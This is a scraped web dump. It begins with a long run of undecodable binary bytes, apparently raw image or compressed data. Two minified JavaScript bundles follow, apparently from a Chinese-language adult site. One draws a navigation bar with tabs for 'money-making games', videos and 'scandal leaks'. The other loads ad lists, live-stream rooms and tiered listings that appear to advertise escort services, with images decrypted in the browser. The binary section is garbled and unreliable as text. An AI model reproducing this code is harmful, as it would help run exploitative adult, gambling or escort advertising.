�����/�T	"z=3.��[���XR��Q������'��H�GA���Zk��b!A����aR_h�a򥁴-ͮ�.��� -�(ç�t���J��[È����eX���\�1^��($E� ZJF˸@%�ᜄ���PsY}* �^����w�8ϵ��?� ��!:�v*<�����;KT:~�	�X��c����+��v3����8��	c�����8K?�a��5|@����P����cP_ր�	�XƋ�h֌pY���5���4a�P�)�l���p=���s�-����(j�I���0�}�HQ��={$�a}��]F�52�y��<�JR����AAEh����P�k����#I��@���X^��>ᅱ�<�b��6��hV�#�[���Ѽ��P��	������:�wk���I���2.�`F\�ݎ8���{R1YK<�ׁ��񏴓8(��ñR.�>nӬ%泌2Z��%�S��r_Px���� �#&�8^� �����Tn�?1%�ڝ�gg�2��c� ��ʸ�[�
�)!��-rGA9�����M�^�Ί}���x�{U>�b ��0l�f|��nqb=?�Y^&�T)[�6�@�	k#��v���}��ǟ�������I(vC5�oܠ�o���7�߳G�������m�:R�r�w��q4��'����QZ����5_eގ���Q��9/S:���c鏱hΘ��!%� ���p��Ina��������:s���L��ݒ�TS�i��7b��پ��xՕh�����2\R�bS.���cT������0�^��0	��E��bhMZ�0�ƹi���$��~W�����Cn�~:�!K���c�e_�S������x�>^�R������������`l�:���\���Ѡ�ь�	U��Ԓ:��{ݎw��נּ�{���ԓ��,���̀�Úൌ���H�m��/�T]ѣ0�J��+��_�H]��,�b����*��e,��������������H��k��x��I����:2�Ϫ��P��p�t�\���]��m�DL��(�싽=��P�����lɻ>��Hԏ�I^���-�z
��iا��=���ܧ��|��'<��ځ�Ȃ]6P����A ���[M��4�ͩE`RR0��T���x|�w�j����N�`0P dpNhx \V�p �zt �)�8�u�:x��ڃ�x��X���������������x�}𾐸����ሊ�Ȁ��������������ȉ�؉���������X�A�
؋�A�؈��҈�x]��X������Q���(��������8����������8�x��ȉʑ�����񋹘��8�X��ٱ툉O��(��x��X�w�1��
��x��������A������!�X��q�����x��؎��������X'����H���A�a(��1.��!�X� X�����؎�x������Z!�����ȉ��R�I1�K1N�`p��B!��������������w1�x�Hщ��I���8��Qc�z�Da!�1�uq�H����(����*�H( q�����2�����w���ځ�Z�\�*�����`(�r�"�����!�X��R�!��ш-��x�xq��X-A+E�	a+ዷ��q���V.����R��X��؎�H��ߢ���-ӂ�  "��.�2�")�����A*iщ��!��!�!j�/�����������-�B����҈y����� -ҋ��#������!��h/��ǐ�T1���i�Db���,��x�L��	r�����w������؎�X�혉>"����xҎ8&�H&�x��(���+LB+�*����%>�,�^�(����"%����N���%�ȥ}�#g���z/�H��*t�Ҡ� 8��D�u�!-���O��%�h_�;�%�рkA!"a���8�؎����hxr<����%���X����� ���$|Q��h�������(�c;�!>�$^҉�(��?���:��s���=�(W���h&m�^Bw!�2:�����;�،�/�XR�uq�%��(������<���#�X�h�'8��A(H<�0��2��1{A�1+G�5q.Ø?���b��)Ӏ�S4��x?�����<�-�Z?�q��0=C?��2 !3�C3KR�
�>M��R2��"�"fs=���zS(-���B2��q��8��&b�0����0i�(kC*��6��0��>bs��.ᨊ�R?v�4���5�h�*L�2�r7��J�,��=�w����8H$�I����6��/o��C
�;�5�<��@�Jsq.���47
�5��<�$#3ҋ��H�ȉ9M�$K����:��I,�I�.�46F�7s��Q�A2S!L��M�!O,���4��ԋl1.��&\�1k��8:s�Us5�aK�L攉a�L�aI�:����T2��2�3?�t#C�"B%Q��Ӌ�D,ш�h,0�)��3�B%DN�A��O�>/��g���XY�L���0q��q&�@�Q�w��B<�(;�H����0��I�؈�$N�A*�/d�}�24+A�,�Ps�����t�t�+;!Ť��@ ,q�3:��I/�&B�56a"�B�\�3��^�D�Dqt��Y�9���*�U�s\ZQ��7�(���2H1X��t|��&����}/�ы/T(�8���)�".��+�;�u�&���c6ԅ���q%ӵ��&�q�1]��#W'q���r*�(�B^�'�(�,]aǁ� 6P#������^&�'�q�Q���Q5Q�1(�Rǂ',�P.]���1R$P&P)�S:�S��S�a"(e�1S456��ł���aPN�T@u'5T8�SFuT(eSZ�-�0h� RA5U�RVuUh�VX�SZ�T�GLUQ�4T5UiuVx�Wz�]nU��(�U5Wt�Pf�W��hVŉ�h�>����q��È��������戈�w�
�������鴌*+,-.����/�%9:;.��<�8<345��$%�6LM9�/@NCD2+GEZ[YB[PZ]KQVE_WlC?Smb;]oc6��6���~U
ag9񣣬�a �8�ɓ���R����ֆ��@��N����\`� J�oz��.,����v�NX���B�I&���)AK,/���r�XXC���p)� �)��[�����PB]
����t� H����)�����ٸw�����H�:J �3���&���q����\�= g�7��(j�� ��n\��A,���D>%���% ���)*`J��Q�DJ��`V%3{LT4���[���Q;�ɆR/"on��7��_>ē9�
t�i^/o9��)kR��Ve�M�o�����D�}ao���1~R^�>A�����u-����(�0	(�v��	�d��ImYO�*���;��W�����Ý�S$

+,\���mԖ8�:��t`�,D����]�w�6M<���q��%�ǩ�M��*��-��̯ۓ�)�ȁN���q���Ǜ!�:��j-�i/\<Ao��*�G(roN*����Z�,�e	�{�X����2���h`xȖ�0~ϛ�x�+�yH��Ja$����^�K����$8��
��0����]��IX��⾀�υ(b��Ь���ʇ>6f��'�,-ģ�|��ѡ���N�`8�3%�"�U�x�0��e>��%2����=����u	w4�:��#�I�}����X����0|���.=	�3i���h�"��aՖ#���8L�>�`h|[���L��p��}bc)��L�|I�ז��\��T�JR&&�xH��|�/���?�����	H�%Y$ږ�s�=���$;��#�#���9ĉ)y|���2��䂱�im?Q�Qh�����K.�i�������!��'}Gf�#�yN�R�S�*�{Ā%Ί�k%苒��/�b52��G���J,yw��Kl�U((����\9��
G�%(P0�w�u�wv��zE#P�	�����İ~1�m���B�y^Aª��C�>L���3y��^h���fך���"8$(����,%3�F��Іcڴ���݃�Vz�%��G�)�����'��Ӂ�
�?�����'M���͏-銋DN�U����\D�<L�E,ċQ,�3�(�
H�D��yX`�(QL��H�������`�� ����CZ`����k��2�)-�w��d�������D@�K@���6��Oz ����PZ��#��6t-r�� ����5[D'�I����P��
�0���񛊁T ��E��R�[���M��ғ�";�;Iۓ�Ԇ����C�I��^�;�x�Õh$\��m\y^�ҲY�Y�ݴmꝮ$i�9��	>FS�ᅌ��ꭲ�\��uM��ؕ����0 ��~%�}����S|����ڤ�;����O����@RPZ�>��-�����a9#�ۻw�ո������!�T�N�S���7Z��I�E������"N��2 �ML�bh�� ��R{�#�T�X4O]�#ri�7��9����:	@>p.�yO��K9�n]<��-��Zލ0��ȰA"B���=���	��F��+$�وݤ���x���ѿ�M��	�.O��Į�\)��"�N�.#:a2Q�Vo/����S��E}�gW���x;ŚlI���L�a=�����x *$P���Yj�Q�&�9-�,��w��0��P�r�P{�2 �27�>�����I���#m�q��ۚ�y	��>PD4�����<:]�̩M*�����I�츩X}��Ȑ�h�ʘKm=���J�Rx����UCo�>9�ʀ��
�죬�P�4J�G迵u�#�r�̴�����l�����L��J�⊷�I�i�{�'m��)�)�C���_��͡͠^:�j ������%b�=�]
�Хc�]ҕ<6}$�%��l2_Mp�8�Ec��ɛ� H��w؋��ȝ-�Ɇ���ʤ��[��:#�e��Q��	��H��J�����٤������8�w��Ȁ���3���������㳉�p�B����V����;	��ꁁHˁ��
�(SxVpN	X��4���1J����䴉m��O���΃ɘ	��H��xʁ��e��)��x��fx/�m�H0���{��x�4(f<��o@IZ��g��tk�x1�V%�Gta�7�N��}�	d����6��xt��ϳO�h~w���È��?/�k6�6�{��(n�_�����6c4����X&��Ux �1O�Wys�����Oc��V��w1:)���JhsF[(�:�6|��qX�8������ e���h�:��m�z�f�����t)�_̉v؈��H��7�g�j˵�$o?z��H�5y���h���WN�</�{�8�m�����h��؈�p�wn��_䍨���h��o��(�c�������ÿ��(����������+/w����o���_�mވ�0
�h��(�����	1��������(_����������0��8��䳰��	� ��oO��H�����؋�h��h�����ָ�x��X�����8 p�[�������u���x��P���on��0 �O��X��8 �Њ�x��H����x�y�`��X �X��h�zπ�ЀD��P����9�J�H��������,P	?����#������ЈT`w��? �h��Ɉ���(��\���R��/��D��g��r��
p��������_ �h� ����O��j.�H�����e��)_�x0 ��Ȩ@��R�
h��E w@�1�H�,�渡��X�j��X	��=���ီ�3߀�s�����[�Z����v��؉/P�?����8��������9���h�X�Ψ�Р�������1 Z��m�Pow�2@�h�� ���[��y�m���!� �up�_ ������(�
8�d����x���#��)�����X կ���H�h���0�n� �Ј(aȈ9�����h�(o�?p���| O�QJ�؉��i@�a�q��Pn�P�耳Ȁe^�x���P������̯�P_�q@�0�h��x)�B�����(���@�h]A�ыT��������w��q�U�����2@��������(�x�n��(Ha�,S^ʢ,�r�|Ᏸ������q��Bϑ-�Q������+�(8��H+	Q,�����(�ٲ���,��,�r�������(�!.�R � 򂌔h�߂r�!��Ų".[p���X��+�����![p/lp��b �8-;��b�������B,����b ߂!����B���H��8-��-�����>�-�2.�2�a�/9�����H�/w-�|�8$[o�$��B&�Rق���R�N��z"-r��3B,�h��.ق��x����$���h����W�^�������h���9�A�&o�痓��Hy�:�:�����|B�r�
_A��H��o�j�:p������k������x����B+��"P^<R+ȉ��=�����(��=(���=�R=��=�����>(:���r;ɳ��<�"<(=Nh.(?��>�À��PR��XKN��x����".����?�x2^��0c��X���?
��s1(�2*�2��2.�2 24�1���xM8�b1��3>�3032334�3�x3H�4J�47#�Â	���q��È��������戈�w�
��ʾ�ʇ��()*+,����-�#'89+��:�&:123�"#�3IJ:�-MK@A*0(DBGX
FOY^X[H_TG]6Uj@�Qk`8F�aK��I���|SZeI��Γ*�g���_�1�izm��H��Ů8i�9�M�����fG�+lOXi���@:-C� �r�����b�Yx����Xh���v�|aI1Td��]�����U�K�vڞbM�"�!��T\,_�w��*�[�<����㨌$�_��;)m��)�Q��
��b��P�����H�����4�� ��Kʽ龘Ǜ�!'�~����8�PE�?a�5����x߫��?B��YS�ᢦ� y(H
��՚2C�Z�[N��q]�D�p2�� xWV���	-�.�wt]3m�#=�@�pE��>ɯ⅁���`?��׉?S�d�V�s���,���鰭�U�$\�!1�j�������-�דL~���
L*L�멈Tn���NZw��l��,�L��a�����h�d�Ð��r-ǎqO�quIH��=���.qnY���Z�^U|NT���JA��|(i��T�!*������4���0Y����*K����B ���B��4���<��c�(b,�99I/#���a�ZL��a�� ���C�Z�XΣ*#���ʛ��L?h��[fer���X��3���4>A<$ɣ�5G&"A=|4R����_ڋv4!����\����Ҭ�*�V:pR��wM�B[�	r�n/�RJ�-�q�L����Q�!��"�e!��
��>J(�5�d��+��k���,�B������ދ��im�+���ˑ�=㩿�� �2yL��gLXL������@X��С�.�x}a������z�xD£N�8� #���������I輄���;ۺ�	�-?)�;�=���n��e����?�9����b`»|#Y�i"��`xmç���H�l�1�H)寺�'s��X\�Ga-m܈0�Hw�����gDJ�m�J�ǧ����Ё���Px]�"v��4���2�3<e ��ȃ����D����S��\?��L��8ԛ@&��ͧ����N�`eH¶�Q/ƺ�Pb��bQ$v�Hd��ؔD���H�����jhnȎĭ�����@L)��'I��d�2�I�ȥT�NX��Nmo������i?��h�W끙�{�������
��a���ˈ8ʂ�F
���P0�}C�$i(D��1Ƒi��,B�[�J���pZ�$xLJy�hw�\\��@�>"�8S	���<L��Ւ���HZ����֎�I�%³�\����H�ſ�L֩�Y'������Ц)�#Jd��F��lj�<��nၗ�+6jaY���W���e��9�y�,<��[�[�A�ջ:��8���o�-��"`�"�B�Z�R����Ԁ���t[��:��F��9��w�Q�(+�C�di�d,\F*	�CU��rc�*���!��}��ĝϲz�٫\�jo%e��B�-R��A��w����XѲ�)�7�,������a�y���q����K�若�T�Ep�������Cx��h���l><�}Ad�C���J�b��n$�������p�$�P �a���q_�b��}OS������p�5bF������OH �����H("I�R`�/�`�L�}l�|�T�̥ƥ��ъ���T� ��C���+����P��y�3%#=����=0N��U���� d7ͥӛ]�S �6!���Ew�Zێ�ᢌ]BH�y

��ƀڮE6h���H�j}.����ˊ��hֲv���yf�m�"�.���=u�p7}��4n��I(����η͈�R@�3ꈚ���-a��!:6T�_�����y 	�V�~c�'Q�LT#�I1� %{�m]�	�]_���,2��� **�� �̓߾�M,t��;`!Zj0�.1)a��A�V�b���2\A��"��b݃�]&��#ًșh�0Ȯ�(���Ȋ>NB��
�l�h}��w�������pˍ.�e��hR�h>?E��\hSM����t���ɂȨ����nο�\ŉ�ר��@?6Hg�t(��p>H�5��ӛ�]8
���h���?;����R�pI%����h�����i���˂�v����D6Ȃ�z�(m�hȍ���/Ȋ�������� l�����X	�����@ɑx��5���2���	��(�� ��6ӵ`�'Y�� ��ȋ�pɆ���0f�3F���g����T�6 w���e�ѳZ����f��T�8���g[�	l}ƉH�4�rF��~<�ˉ̟�b�9~��(a?��l�7��H�c�osn�V񅬉�X6���(Z����zwr]�
`E�2�� ^�j}?I�ڈ�숋�G�~���gWcſ���X��	��6��q[�qE��|)7w`ciw O�o���/�O��������9_��X���Z�x����-�������(����R��s��|/��H�����H������gOw����������O���������h�����ȉn��Xދp���؎�X�혉� �����Ў���(�x�������
�(���������0����U񯏈�h�ɯ�������A_ޫ�����(������/��������X�π����0�C��+`��0�h��0	x��ψ�X �(��x���o4 ������� ��8��^�����8��h��؎��#0�[����X�ߎU� �ow�����ӿ����ҿ��H����P0�pȉ͘��A:��p��w��x�U΀�㕟���~P��X���8�7��������X^pЀ�H�_����(����`� ���������������7~�X��Xm��a����H��
h��������	_��A��������f���������� b���x����f �O��!�f�􅨀sp���n��m>�/w��юC��������q��O�9��J@����C����ы�?�a��H�
x�q����q�h?��������Q
�Ћ�h�*���/��A�a��?���H�x�H�!�H8	=ދ�?������p�h������[a�]��р1�È�t�`���oq�oA�����P��Ћ7a�߈�����R.���v�����ҁ�����������w��!�h�X�:Y���U��?�!����a0���Xn�h��ǲ(Y��a��0� ��������X-�������!��ψ�� ��Q�	ۯ���p�x���x.+���Pa��/�� �t��R�Z �_㔨�p��/�En��/�������Ў�z�x���H(	��È���R"������ ������$I2�4���I��Rn4��T�|>��(�Y�
����%�����L�)�%r�(�*�k.#�h
��A����'er�AR�`QR�R'
��rub�X.$C傡8����&,���A�(��fr����#��RR������'h�����B��(�Q�����8�����3�X:����'�s�|�<ʳ<�c��<�<�#��s���B،�##��=��=̳'�3=�S=�É��-����q��È��������戈�w�
�������鴌*+,-.����/�%9:;.��<�8<345��$%�6LM9�/@NCD2+GEZ[YB[PZ]KQVE_WlC?Smb;]oc6��6���~U
ag9񣣬�a �8�ɓ���R����ֆ��@��N����\`� J�oz��.,����v�NX���B�I&���)AK,/���r�XXC���p)� �)��[�����PB]
����t� H����)�����ٸw�����H�:J �3���&���q����\�= g�7��(j�� ��n\��A,���D>%���% ���)*`J��Q�DJ��`V%3{LT4���[���Q;�ɆR/"on��7��_>ē9�
t�i^/o9��)kR��Ve�M�o�����D�}ao���1~R^�>A�����u-����(�0	(�v��	�d��ImYO�*���;��W�����Ý�S$

+,\���mԖ8�:��t`�,D����]�w�6M<���q��%�ǩ�M��*��-��̯ۓ�)�ȁN���q���Ǜ!�:��j-�i/\<Ao��*�G(roN*����Z�,�e	�{�X����2���h`xȖ�0~ϛ�x�+�yH��Ja$����^�K����$8��
��0����]��IX��⾀�υ(b��Ь���ʇ>6f��'�,-ģ�|��ѡ���N�`8�3%�"�U�x�0��e>��%2����=����u	w4�:��#�I�}����X����0|���.=	�3i���h�"��aՖ#���8L�>�`h|[���L��p��}bc)��L�|I�ז��\��T�JR&&�xH��|�/���?�����	H�%Y$ږ�s�=���$;��#�#���9ĉ)y|���2��䂱�im?Q�Qh�����K.�i�������!��'}Gf�#�yN�R�S�*�{Ā%Ί�k%苒��/�b52��G���J,yw��Kl�U((����\9��
G�%(P0�w�u�wv��zE#P�	�����İ~1�m���B�y^Aª��C�>L���3y��^h���fך���"8$(����,%3�F��Іcڴ���݃�Vz�%��G�)�����'��Ӂ�
�?�����'M���͏-銋DN�U����\D�<L�E,ċQ,�3�(�
H�D��yX`�(QL��H�������`�� ����CZ`����k��2�)-�w��d�������D@�K@���6��Oz ����PZ��#��6t-r�� ����5[D'�I����P��
�0���񛊁T ��E��R�[���M��ғ�";�;Iۓ�Ԇ����C�I��^�;�x�Õh$\��m\y^�ҲY�Y�ݴmꝮ$i�9��	>FS�ᅌ��ꭲ�\��uM��ؕ����0 ��~%�}����S|����ڤ�;����O����@RPZ�>��-�����a9#�ۻw�ո������!�T�N�S���7Z��I�E������"N��2 �ML�bh�� ��R{�#�T�X4O]�#ri�7��9����:	@>p.�yO��K9�n]<��-��Zލ0��ȰA"B���=���	��F��+$�وݤ���x���ѿ�M��	�.O��Į�\)��"�N�.#:a2Q�Vo/����S��E}�gW���x;ŚlI���L�a=�����x *$P���Yj�Q�&�9-�,��w��0��P�r�P{�2 �27�>�����I���#m�q��ۚ�y	��>PD4�����<:]�̩M*�����I�츩X}��Ȑ�h�ʘKm=���J�Rx����UCo�>9�ʀ��
�죬�P�4J�G迵u�#�r�̴�����l�����L��J�⊷�I�i�{�'m��)�)�C���_��͡͠^:�j ������%b�=�]
�Хc�]ҕ<6}$�%��l2_Mp�8�Ec��ɛ� H��w؋��ȝ-�Ɇ���ʤ��[��:#�e��Q��	��H��J�����٤������8�w��Ȁ���3���������㳉�p�B����V����;	��ꁁHˁ��
�(SxVpN	X��4���1J����䴉m��O���΃ɘ	��H��xʁ��e��)��x��fx/�m�H0���{��x�4(f<��o��̆Ƌ��k��	G�xf=��nǗr��z"����qCqz}�
o���R�f
w?�����h��H�m���x��s���0^	��!|�d^f1h�'��ux�1O�Wys�����Oe��V��w1:)���j�*`sF[(y:vx��qX�8������ e���h�:�2m�z��f�����t)�_̉v؈��H��7�w�j˵�$o?zy�eH�Uy���h���WN�</�{�_��mn�o�����	�x�֘�Eވj�����ָ��x��?�{�K���0�t?�B_�]��h�߉�O�R~w���� ��(��O�E��؋�?��h��(������	1��������H��?��ȋ ���o�9�Љ�?�A.;���	`N�����߈T�ʏ�����ϋ������`�;ϋWo�E�|�����@ ���,_ �H��P�����x��`���on��@ �O��X��H �Њ�x��h����x�y`��h �X��h�zπ���g�P� ������W����h(��FP����^0 5`�T`�ȋC`w��H�(���8@�ɘ����X�4P t��1� /����4Pn��s@ ��P�����X����(i��8�W���4���8��8���
(��������D�`�Y��L0�H�.�扡������ ��1�ီ�3߀�8 s�����^������q�� ����O�>����j?��;��1�р��

��h�����(�����a ��O��w������=���������	���q%���!�A��Ҩ��x�����_[n��h կ����h���0/���	!�<@ר��h�H���:�8����ЉA��haMa��H���(��!�H� �H�Z1�耳Ȁe������Z������^ ���3Aa�����x��b(ԯ��菂O^�	A�����h����((��w���Ht^�x(��o��⏗������A>(�2�1q+�,�H����a(���x+hP����"��"�Ҁ�Ҁ���b�ḏ�xA�.[��2�,����ޢ.�Q�,r(�/�H���-� �b�! ,=� ���������x��h����g��r�Ђ\ �� 
��h(����O/�-�kO/�q�^Ћ�x��R��=,��2+��+�8�d�/&�����H�O"�w|�$^mR#�r$"&݂낊��-Тy�'$Rj#�b��( [a$�����+
���x��_%P������|n%�q�Ȉ��Q�&o�畓���f�:��:���9��'��������&������P����*8h���/�/����£ �Ҁ��9��9
ȉ��=ܳ���:�q�ܓ(�C��H=�����>�s���(��%�c;+���ӀB��À���3�\>��>�8�%%��ű����8�+�ӂ�؉�s���ㅘ� #06���������X1s1(�2(�,�2.�2.S�s��ȎI���XS�<�3>�303233<#�6s3H�4Jc3e`>,����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/tabbar.B9GST_NT.js
body_size: 42773
content:
import{_ as A,g as a,aZ as g,E as s,t as e,x as B,w as i,u as l,a1 as n,H as t,I as Q,y as c,F as R,M as C,z as E}from"./index.e7j9we.js";const U=A({props:{pageNum:{type:Number,default:0}},data:()=>({index:0,isWhice:4,zqyx:"赚钱游戏",kp:"看片",hl:"黑料"}),mounted(){5==a().globalData.isWhice&&(this.isWhice=5),this.index=this.pageNum},methods:{goPage(A){this.index=A,0==A?g({url:"/pages/index/index"}):1==A?g({url:"/pages/xsmhPage/index"}):2==A?g({url:"/pages/found/index"}):3==A?g({url:"/pages/zqyx/index"}):4==A?g({url:"/pages/xsmhPage/index"}):5==A?g({url:"/pages/collect/index"}):6==A?g({url:"/pages/mine/index"}):7==A?g({url:"/pages/hlPage/index"}):8==A?g({url:"/pages/comic/index"}):9==A&&g({url:"/pages/novel/index"})}}},[["render",function(A,a,g,U,w,J){const d=C,I=E;return s(),e(R,null,[4==w.isWhice?(s(),B(I,{key:0,class:"tabbar gird5 bg_fff"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[0]||(a[0]=A=>J.goPage(0))},{default:i(()=>[0==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(0==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[1]||(a[1]=A=>J.goPage(2))},{default:i(()=>[2==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(2==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[2]||(a[2]=A=>J.goPage(3))},{default:i(()=>[3==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(3==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[3]||(a[3]=A=>J.goPage(4))},{default:i(()=>[4==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(4==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("小说漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[4]||(a[4]=A=>J.goPage(6))},{default:i(()=>[6==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(6==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("我的")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0),5==w.isWhice?(s(),B(I,{key:1,class:"tabbar gird6 fiveluBg"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[5]||(a[5]=A=>J.goPage(0))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(0==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[6]||(a[6]=A=>J.goPage(2))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(2==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[7]||(a[7]=A=>J.goPage(3))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(3==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[8]||(a[8]=A=>J.goPage(7))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(7==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.hl),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[9]||(a[9]=A=>J.goPage(8))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(8==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[10]||(a[10]=A=>J.goPage(9))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(9==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("小说")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0)],64)}],["__scopeId","data-v-97375315"]]);export{U as t};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/ggList.DYEdA04D.js
body_size: 2149
content:
import{_ as e,b as t,j as l,p as a,d as s,l as i,o as c,P as d,q as o,B as r,r as g,E as _,x as n,w as u,u as p,H as m,I as y,t as h,J as f,F as b,y as x,a1 as L,z as k,M as A}from"./index.e7j9we.js";import{p as C}from"./popup.vf1lYXWC.js";import{d as B}from"./qrCode.7IHGChka.js";const j=e({props:{title:{type:String,default:"在线直播"},type:{type:Number,default:1}},components:{popup:C},data:()=>({ggImg:[],decryptedCache:[],placeholder:"/static/common/bg_s.png",tcjyIndex:0,tcypList:[],cyUrl:"",popupShow:!1,ggUrl:"",ggid:0,tcypLista:[],tcypListb:[],tcypListc:[]}),watch:{type:{handler(e){}}},mounted(){0==this.type?this.getproducts(136):1==this.type?this.getproducts(135):2==this.type&&this.getproducts(137)},methods:{gogg(e,l){window.open(e),t(l)},goPopup(e,t){this.ggUrl=e,this.ggid=t,this.popupShow=!0},closePop(){this.popupShow=!1},choosetab(e){this.tcjyIndex=e},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await B(e);this.$set(this.decryptedCache,e,t)}catch(l){}},async getproducts(e){l({title:"正在加载中..."});try{const l={page:1,limit:200,pid:e},d=await a(l);if(136==e)d.data.list.forEach(e=>{e.imgs=s+e.img}),this.ggImg=d.data.list;else if(135==e){d.data.list.forEach(e=>{if(e.imgs=s+e.img,e.name){const t=e.name.split("\n");e.name=t[0]||"",e.distance=t[1]||"",e.preferences=t[2]||""}e.pics&&(e.pics=e.pics.split("|").filter(e=>e).map(e=>({img:s+e})))});try{const{url:e}=await B(d.data.list[0].pics[0].img)}catch(c){}if(this.tcypList=d.data.list,this.tcypList.length<3)this.tcypLista=d.data.list,this.tcypListb=d.data.list,this.tcypListc=d.data.list;else if(this.tcypList.length>3){const e=Math.ceil(this.tcypList.length/3);this.tcypLista=this.tcypList.slice(0,e),this.tcypListb=this.tcypList.slice(e,2*e),this.tcypListc=this.tcypList.slice(2*e)}}else 137==e&&(t(d.data.list[0].id),this.cyUrl=d.data.list[0].androidurl);i()}catch(d){}}}},[["render",function(e,t,l,a,s,i){const C=k,B=c(o("u-lazy-load"),d),j=A,w=c(o("u-icon"),r),F=g("popup");return _(),n(C,{class:"page_zy"},{default:u(()=>[p(C,{class:"list_title page_sx flex_center text_600"},{default:u(()=>[p(C,{class:"title_dot bg_color"}),m(" "+y(l.title),1)]),_:1}),0==l.type?(_(),n(C,{key:0,class:"gird2"},{default:u(()=>[(_(!0),h(b,null,f(s.ggImg,(e,t)=>(_(),n(C,{class:"yhclggsj",key:t,onClick:t=>i.gogg(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"list_b"},{default:u(()=>[p(C,null,{default:u(()=>[p(C,{class:"list_b_imgBox list_b_imgbl"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),p(C,{class:"jrzbjBtn text_600"},{default:u(()=>[m(" 进入直播间 ")]),_:1}),p(C,{class:"list_b_watchBox flex_between"},{default:u(()=>[p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(C,{class:"list_dot"}),p(C,{class:"list_down text_600"},{default:u(()=>[m(y(e.downnum),1)]),_:2},1024),m("人在线 ")]),_:2},1024),p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(j,{src:"[data-uri]",class:"zbzIcon"}),m(" 直播中 ")]),_:1})]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==l.type?(_(),n(C,{key:1,class:"tcjy"},{default:u(()=>[p(C,{class:"tcjy_titleBox flex_between"},{default:u(()=>[p(C,{class:L(0==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[0]||(t[0]=e=>i.choosetab(0))},{default:u(()=>[m("全部")]),_:1},8,["class"]),p(C,{class:L(1==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[1]||(t[1]=e=>i.choosetab(1))},{default:u(()=>[m("小圈-经济型")]),_:1},8,["class"]),p(C,{class:L(2==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[2]||(t[2]=e=>i.choosetab(2))},{default:u(()=>[m("中圈-性价比")]),_:1},8,["class"]),p(C,{class:L(3==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[3]||(t[3]=e=>i.choosetab(3))},{default:u(()=>[m("大圈-高端网红")]),_:1},8,["class"])]),_:1}),0==s.tcjyIndex?(_(),n(C,{key:0,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypList,(e,t)=>(_(),n(C,{class:"tcypList_li 